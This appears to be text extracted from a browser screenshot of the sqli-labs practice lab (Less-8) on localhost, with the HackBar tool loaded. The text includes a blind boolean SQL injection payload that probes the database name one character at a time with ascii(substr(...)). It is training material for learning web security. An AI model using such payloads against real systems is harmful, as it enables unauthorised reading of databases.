 127.0.0.1/sqli/Less-8/?id=1'%20 and ascii(substr((select database()),1,1))=115--+
火狐官方站点 常用网址
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-8/?id=1'  and ascii(substr((select database()),1,1))=115--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All